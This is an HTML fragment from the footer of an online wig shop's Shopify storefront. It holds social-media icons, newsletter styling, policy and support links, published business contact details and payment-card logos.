        C18.1,5.3,18,8.5,18,9.9S18.2,14.4,17.6,15.7z"/>
      </g>
      <style>.section-icons .testament--instagram:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.pinterest.co.uk/baisiwig_ashley/_created/" target="_blank" aria-label="Pinterest">
        


  
    <svg class="testament--pinterest social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px" viewBox="0 0 15.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path id="Icon-Path" d="M0,7.2c0-0.8,0.1-1.7,0.4-2.4c0.4-0.8,0.8-1.5,1.3-2s1.2-1.1,1.9-1.5s1.5-0.8,2.3-0.9C6.5,0.1,7.3,0,8.1,0
        c1.3,0,2.5,0.3,3.6,0.8s2,1.3,2.7,2.3c0.7,1.1,1.1,2.3,1.1,3.6c0,0.8-0.1,1.5-0.3,2.3c-0.1,0.8-0.4,1.5-0.7,2.1
        c-0.3,0.7-0.7,1.2-1.2,1.7c-0.5,0.5-1.1,0.9-1.7,1.2s-1.5,0.5-2.3,0.4c-0.5,0-1.1-0.1-1.6-0.4c-0.7-0.1-1.1-0.5-1.2-0.9
        c-0.1,0.3-0.1,0.8-0.4,1.3c-0.1,0.5-0.3,0.9-0.3,1.2c0,0.1-0.1,0.4-0.3,0.8c-0.1,0.3-0.1,0.5-0.3,0.8L4.9,18
        c-0.1,0.3-0.4,0.7-0.5,0.9C4.1,19.2,4,19.6,3.6,20H3.5l-0.1-0.1c-0.1-1.2-0.1-2-0.1-2.3c0-0.8,0.1-1.6,0.3-2.5
        c0.1-0.9,0.4-2.1,0.8-3.5s0.5-2.1,0.7-2.4c-0.4-0.4-0.5-1.1-0.5-2c0-0.7,0.3-1.3,0.7-1.9C5.5,4.8,6,4.5,6.7,4.5
        c0.5,0,0.9,0.1,1.2,0.5c0.3,0.3,0.4,0.7,0.4,1.2S8.1,7.6,7.7,8.5c-0.4,0.9-0.5,1.7-0.5,2.3c0,0.5,0.1,0.9,0.5,1.2s0.8,0.5,1.3,0.5
        c0.4,0,0.8-0.1,1.2-0.3c0.4-0.3,0.7-0.5,0.9-0.8c0.5-0.8,0.9-1.6,1.1-2.5c0.1-0.5,0.1-0.9,0.3-1.3c0-0.4,0.1-0.8,0.1-1.2
        c0-1.3-0.4-2.4-1.3-3.2C10.4,2.4,9.3,2,7.9,2c-1.6,0-2.9,0.5-4,1.6S2.3,6,2.3,7.6c0,0.4,0,0.7,0.1,1.1c0.1,0.1,0.3,0.4,0.4,0.7
        c0.1,0.1,0.3,0.4,0.3,0.5c0.1,0.1,0.1,0.3,0.1,0.4c0,0.3,0,0.5-0.1,0.9c-0.1,0.3-0.3,0.4-0.5,0.4c0,0-0.1,0-0.3,0
        c-0.3-0.1-0.7-0.4-0.9-0.7c-0.4-0.3-0.7-0.7-0.8-1.1C0.4,9.3,0.3,8.9,0.1,8.5C0.1,8.1,0,7.6,0,7.2L0,7.2z"/>
      </g>
      <style>.section-icons .testament--pinterest:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.youtube.com/channel/UCqs5T9SkWEmHXR2oQB0IvWQ?view_as=subscriber" target="_blank" aria-label="Youtube">
        


  
    <svg class="testament--youtube social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
      y="0px" viewBox="0 0 28.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M28,3.3c-0.3-1.3-1.3-2.1-2.4-2.4C23.3,0,14.3,0,14.3,0s-8.8,0-11,0.6C2,1,1,1.9,0.7,3.1C0,5.4,0,9.9,0,9.9s0,4.7,0.7,6.8
        C1,18,2,19,3.3,19.3c2.2,0.7,11,0.7,11,0.7s8.9,0,11.1-0.7c1.3-0.3,2.1-1.3,2.4-2.4c0.7-2.3,0.7-6.8,0.7-6.8S28.6,5.4,28,3.3z
        M11.5,14.3V5.9l7.3,4.2L11.5,14.3z"/>
      </g>
      <style>.section-icons .testament--youtube:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.tiktok.com/@baisi_wig1/" target="_blank" aria-label="Tiktok">
        


  
    <svg class="testament--tiktok share-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 15.7 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11.9,0c0.1,0,0.2,0,0.3,0.1c0.1,0.1,0.1,0.2,0.1,0.3c0,0.4,0.1,0.9,0.4,1.2c0.6,0.8,1.6,1.1,2.5,0.6c0.1-0.1,0.2-0.1,0.3,0
        l0,0c0.1,0.1,0.2,0.2,0.2,0.3l0,0v4c0,0.2-0.1,0.3-0.3,0.4C14.5,7,13.6,7,12.8,6.8l0,0V14c0,0,0,0.1,0,0.2c-0.3,3.5-3.4,6.1-6.9,5.8
        c-3.6-0.3-6.2-3.4-5.9-7c0.3-3.2,2.9-5.7,6.1-5.8h0.1c0.2,0,0.4,0.1,0.4,0.3l0,0l0,0V12c0,0.2-0.2,0.4-0.3,0.4
        c-0.7,0.1-1.2,0.6-1.2,1.3c0,0.7,0.6,1.3,1.3,1.3s1.2-0.5,1.3-1.2l0,0V0.4C7.6,0.2,7.8,0,8,0l0,0H11.9z"/>
      </g>
      <style>.section-icons .testament--tiktok:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
</ul>

    </div>
  </div>
</section>
<style>
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 {
      background: #f7f7f7;
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 h2,
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 p,
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 a,
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 .gdpr_disclaimer.rte.small  {
    color: #000000 !important;
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 p {
    max-width: 60%;
    margin: 0 auto !important;
    line-height: 24px;
    padding-bottom: 20px !important;
  }
  @media screen and (max-width: 500px) {
    .homepage-newsletter-template--15976335671379__1626903443c5612d60 p {
      max-width: 100%;
    }
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 ul#social-icons li a:hover {
    opacity: 0.8;
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 .newsletter__input {
    color: #000000;
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 .newsletter__input::-webkit-input-placeholder { /* Chrome/Opera/Safari */
    color: #000000;
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 .newsletter__input::-moz-placeholder { /* Firefox 19+ */
    color: #000000;
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 .newsletter__input:-ms-input-placeholder { /* IE 10+ */
    color: #000000;
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 .newsletter__input:-moz-placeholder { /* Firefox 18- */
    color: #000000;
  }
</style>


</div><section id="shopify-section-template--15976335671379__1719385734f937a2f7" class="shopify-section"><div class="row"></div>


</section>
      </main>
    </div>
    <div id="shopify-section-footer" class="shopify-section">

<div class="footer-section" data-section-id="footer" data-section-type="footer-section">
<footer>
  <div id="footer-wrapper">
    <div id="footer" class="footer_row row" >
      
        <section class="footer-block block-1480352627697" >
          
            <div class="footer-sect">
              <h3 class="h4">GET TO KNOW US</h3>
              <ul>
                
                  <li><a href="/pages/about-us" title="">About Us</a></li>
                
                  <li><a href="/pages/contact-us" title="">Contact Us</a></li>
                
                  <li><a href="/pages/faq" title="">FAQ</a></li>
                
                  <li><a href="/pages/covid-19-coronavirus-update" title="">COVID-19 / Coronavirus Update</a></li>
                
              </ul>
              <style>
                  @media (min-width: 980px) {
                    .footer-block.block-1480352627697 {
                      flex-grow: 1;
                      flex-basis: 180px;
                    }
                  }
                  @media (max-width: 740px) {
                    .footer-block.block-1480352627697 {
                      display: inline-block;
                      width: 100%;
                      margin-top: 30px;
                    }
                  }
              </style>
            </div>
          
        </section>
      
        <section class="footer-block block-a4fffda7-6ba5-4b7a-84bd-7ef141725e8e" >
          
            <div class="footer-sect">
              <h3 class="h4">BUSINESS</h3>
              <ul>
                
                  <li><a href="/collections/custom-packaging" title="">Custom Packaging</a></li>
                
                  <li><a href="/pages/payment-tax" title="">Payment & Tax</a></li>
                
                  <li><a href="https://www.baisiwig.com/apps/track123" title="">Track Order</a></li>
                
                  <li><a href="/pages/wholesale" title="">Wholesale</a></li>
                
                  <li><a href="/pages/shop-looks" title="">Shop Look</a></li>
                
                  <li><a href="/pages/size-chart" title="">Size chart </a></li>
                
                  <li><a href="/blogs/news" title="">Blogs</a></li>
                
              </ul>
              <style>
                  @media (min-width: 980px) {
                    .footer-block.block-a4fffda7-6ba5-4b7a-84bd-7ef141725e8e {
                      flex-grow: 1;
                      flex-basis: 180px;
                    }
                  }
                  @media (max-width: 740px) {
                    .footer-block.block-a4fffda7-6ba5-4b7a-84bd-7ef141725e8e {
                      display: inline-block;
                      width: 100%;
                      margin-top: 30px;
                    }
                  }
              </style>
            </div>
          
        </section>
      
        <section class="footer-block block-c92c1964-5e47-45f6-b9fb-a08ee46289c8" >
          
            <div class="footer-sect">
              <h3 class="h4">INFORMATION</h3>
              <ul>
                
                  <li><a href="/pages/intellectual-property-rights" title="">Intellectual Property Rights</a></li>
                
                  <li><a href="/pages/terms-of-use" title="">Terms And Conditions</a></li>
                
                  <li><a href="/pages/shipping" title="">Shipping Policy</a></li>
                
                  <li><a href="/pages/privacy" title="">Privacy Policy</a></li>
                
                  <li><a href="/pages/refund-policy" title="">Refund Policy</a></li>
                
              </ul>
              <style>
                  @media (min-width: 980px) {
                    .footer-block.block-c92c1964-5e47-45f6-b9fb-a08ee46289c8 {
                      flex-grow: 1;
                      flex-basis: 180px;
                    }
                  }
                  @media (max-width: 740px) {
                    .footer-block.block-c92c1964-5e47-45f6-b9fb-a08ee46289c8 {
                      display: inline-block;
                      width: 100%;
                      margin-top: 30px;
                    }
                  }
              </style>
            </div>
          
        </section>
      
        <section class="footer-block block-4cc8e0bc-7c2b-412e-a905-ef01e35ed34e" >
          
            <div class="footer-sect"><h3 class="h4">CONTACT</h3><div class="rte">
                  <p>Order Support: <a href="mailto:vip@www.baisiwig.com" title="mailto:vip@www.baisiwig.com">vip@www.baisiwig.com</a><br/>After-sale Service: <a href="mailto:aftersales@www.baisiwig.com" title="mailto:aftersales@www.baisiwig.com">aftersales@www.baisiwig.com</a><br/>After-sale Service: <a href="mailto:aftersales1@www.baisiwig.com" title="mailto:aftersales1@www.baisiwig.com">aftersales1@www.baisiwig.com</a></p><p>WhatsApp: +86 18588769406</p><p>WhatsApp: +86 173 7584 1886‬</p>
                </div><style>
                @media (min-width: 980px) {
                  .footer-block.block-4cc8e0bc-7c2b-412e-a905-ef01e35ed34e {
                    flex-grow: 2;
                    flex-basis: 400px
                  }
                }
                .footer-block.block-4cc8e0bc-7c2b-412e-a905-ef01e35ed34e .logo-image {
                  max-width: 300px;
                  width: 300px;
                }
              </style>
            </div>
          
        </section>
      
    </div>
    <div id="bottom-footer" class="footer_row row">
      <div class="footer-left">
        
          <div class="clear"></div>
          <ul class="social-icons__list desktop-12 tablet-6 mobile-3">
  
    <li>
      <a href="https://www.facebook.com/baisiwig/" target="_blank" aria-label="Facebook">
        


  
    <svg class="testament--facebook social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 11 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11,0H8C5.2,0,3,2.2,3,5v3H0v4h3v8h4v-8h3l1-4H7V5c0-0.6,0.4-1,1-1h3V0z"/>
      </g>
      <style>.footer-left .testament--facebook:hover .hover-fill { fill: #;}</style>
    </svg>
  




      </a>
    </li>
  
  
    <li>
      <a href="https://www.instagram.com/baisiwig_official/" target="_blank" aria-label="Instagram">
        


  
    <svg class="testament--instagram social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 19.9 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M10,4.8c-2.8,0-5.1,2.3-5.1,5.1S7.2,15,10,15s5.1-2.3,5.1-5.1S12.8,4.8,10,4.8z M10,13.2c-1.8,0-3.3-1.5-3.3-3.3
        S8.2,6.6,10,6.6s3.3,1.5,3.3,3.3S11.8,13.2,10,13.2z M15.2,3.4c-0.6,0-1.1,0.5-1.1,1.1s0.5,1.3,1.1,1.3s1.3-0.5,1.3-1.1
        c0-0.3-0.1-0.6-0.4-0.9S15.6,3.4,15.2,3.4z M19.9,9.9c0-1.4,0-2.7-0.1-4.1c-0.1-1.5-0.4-3-1.6-4.2C17,0.5,15.6,0.1,13.9,0
        c-1.2,0-2.6,0-3.9,0C8.6,0,7.2,0,5.8,0.1c-1.5,0-2.9,0.4-4.1,1.5S0.2,4.1,0.1,5.8C0,7.2,0,8.6,0,9.9c0,1.3,0,2.8,0.1,4.2
        c0.1,1.5,0.4,3,1.6,4.2c1.1,1.1,2.5,1.5,4.2,1.6C7.3,20,8.6,20,10,20s2.7,0,4.1-0.1c1.5-0.1,3-0.4,4.2-1.6c1.1-1.1,1.5-2.5,1.6-4.2
        C19.9,12.7,19.9,11.3,19.9,9.9z M17.6,15.7c-0.1,0.5-0.4,0.8-0.8,1.1c-0.4,0.4-0.6,0.5-1.1,0.8c-1.3,0.5-4.4,0.4-5.8,0.4
        s-4.6,0.1-5.8-0.4c-0.5-0.1-0.8-0.4-1.1-0.8c-0.4-0.4-0.5-0.6-0.8-1.1c-0.5-1.3-0.4-4.4-0.4-5.8S1.7,5.3,2.2,4.1
        C2.3,3.6,2.6,3.3,3,3s0.6-0.5,1.1-0.8c1.3-0.5,4.4-0.4,5.8-0.4s4.6-0.1,5.8,0.4c0.5,0.1,0.8,0.4,1.1,0.8c0.4,0.4,0.5,0.6,0.8,1.1
        C18.1,5.3,18,8.5,18,9.9S18.2,14.4,17.6,15.7z"/>
      </g>
      <style>.footer-left .testament--instagram:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.pinterest.co.uk/baisiwig_ashley/_created/" target="_blank" aria-label="Pinterest">
        


  
    <svg class="testament--pinterest social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px" viewBox="0 0 15.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path id="Icon-Path" d="M0,7.2c0-0.8,0.1-1.7,0.4-2.4c0.4-0.8,0.8-1.5,1.3-2s1.2-1.1,1.9-1.5s1.5-0.8,2.3-0.9C6.5,0.1,7.3,0,8.1,0
        c1.3,0,2.5,0.3,3.6,0.8s2,1.3,2.7,2.3c0.7,1.1,1.1,2.3,1.1,3.6c0,0.8-0.1,1.5-0.3,2.3c-0.1,0.8-0.4,1.5-0.7,2.1
        c-0.3,0.7-0.7,1.2-1.2,1.7c-0.5,0.5-1.1,0.9-1.7,1.2s-1.5,0.5-2.3,0.4c-0.5,0-1.1-0.1-1.6-0.4c-0.7-0.1-1.1-0.5-1.2-0.9
        c-0.1,0.3-0.1,0.8-0.4,1.3c-0.1,0.5-0.3,0.9-0.3,1.2c0,0.1-0.1,0.4-0.3,0.8c-0.1,0.3-0.1,0.5-0.3,0.8L4.9,18
        c-0.1,0.3-0.4,0.7-0.5,0.9C4.1,19.2,4,19.6,3.6,20H3.5l-0.1-0.1c-0.1-1.2-0.1-2-0.1-2.3c0-0.8,0.1-1.6,0.3-2.5
        c0.1-0.9,0.4-2.1,0.8-3.5s0.5-2.1,0.7-2.4c-0.4-0.4-0.5-1.1-0.5-2c0-0.7,0.3-1.3,0.7-1.9C5.5,4.8,6,4.5,6.7,4.5
        c0.5,0,0.9,0.1,1.2,0.5c0.3,0.3,0.4,0.7,0.4,1.2S8.1,7.6,7.7,8.5c-0.4,0.9-0.5,1.7-0.5,2.3c0,0.5,0.1,0.9,0.5,1.2s0.8,0.5,1.3,0.5
        c0.4,0,0.8-0.1,1.2-0.3c0.4-0.3,0.7-0.5,0.9-0.8c0.5-0.8,0.9-1.6,1.1-2.5c0.1-0.5,0.1-0.9,0.3-1.3c0-0.4,0.1-0.8,0.1-1.2
        c0-1.3-0.4-2.4-1.3-3.2C10.4,2.4,9.3,2,7.9,2c-1.6,0-2.9,0.5-4,1.6S2.3,6,2.3,7.6c0,0.4,0,0.7,0.1,1.1c0.1,0.1,0.3,0.4,0.4,0.7
        c0.1,0.1,0.3,0.4,0.3,0.5c0.1,0.1,0.1,0.3,0.1,0.4c0,0.3,0,0.5-0.1,0.9c-0.1,0.3-0.3,0.4-0.5,0.4c0,0-0.1,0-0.3,0
        c-0.3-0.1-0.7-0.4-0.9-0.7c-0.4-0.3-0.7-0.7-0.8-1.1C0.4,9.3,0.3,8.9,0.1,8.5C0.1,8.1,0,7.6,0,7.2L0,7.2z"/>
      </g>
      <style>.footer-left .testament--pinterest:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.youtube.com/channel/UCqs5T9SkWEmHXR2oQB0IvWQ?view_as=subscriber" target="_blank" aria-label="Youtube">
        


  
    <svg class="testament--youtube social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
      y="0px" viewBox="0 0 28.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M28,3.3c-0.3-1.3-1.3-2.1-2.4-2.4C23.3,0,14.3,0,14.3,0s-8.8,0-11,0.6C2,1,1,1.9,0.7,3.1C0,5.4,0,9.9,0,9.9s0,4.7,0.7,6.8
        C1,18,2,19,3.3,19.3c2.2,0.7,11,0.7,11,0.7s8.9,0,11.1-0.7c1.3-0.3,2.1-1.3,2.4-2.4c0.7-2.3,0.7-6.8,0.7-6.8S28.6,5.4,28,3.3z
        M11.5,14.3V5.9l7.3,4.2L11.5,14.3z"/>
      </g>
      <style>.footer-left .testament--youtube:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.tiktok.com/@baisi_wig1/" target="_blank" aria-label="Tiktok">
        


  
    <svg class="testament--tiktok share-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 15.7 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11.9,0c0.1,0,0.2,0,0.3,0.1c0.1,0.1,0.1,0.2,0.1,0.3c0,0.4,0.1,0.9,0.4,1.2c0.6,0.8,1.6,1.1,2.5,0.6c0.1-0.1,0.2-0.1,0.3,0
        l0,0c0.1,0.1,0.2,0.2,0.2,0.3l0,0v4c0,0.2-0.1,0.3-0.3,0.4C14.5,7,13.6,7,12.8,6.8l0,0V14c0,0,0,0.1,0,0.2c-0.3,3.5-3.4,6.1-6.9,5.8
        c-3.6-0.3-6.2-3.4-5.9-7c0.3-3.2,2.9-5.7,6.1-5.8h0.1c0.2,0,0.4,0.1,0.4,0.3l0,0l0,0V12c0,0.2-0.2,0.4-0.3,0.4
        c-0.7,0.1-1.2,0.6-1.2,1.3c0,0.7,0.6,1.3,1.3,1.3s1.2-0.5,1.3-1.2l0,0V0.4C7.6,0.2,7.8,0,8,0l0,0H11.9z"/>
      </g>
      <style>.footer-left .testament--tiktok:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
</ul>

        

        <div id="copy" class="desktop-12 tablet-6 mobile-3">
          <p>
             &copy; 2026 BAISI HAIR. All Rights Reserved.
          </p>
        </div>

      </div>
      <div class="footer-right">
        
        
          <div id="payment" class="credit desktop-12 tablet-6 mobile-3">
            <div class="product-page-info__payments" style="justify-content: right;">
                
  <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>


  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>

  <svg class="payment-icon" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>

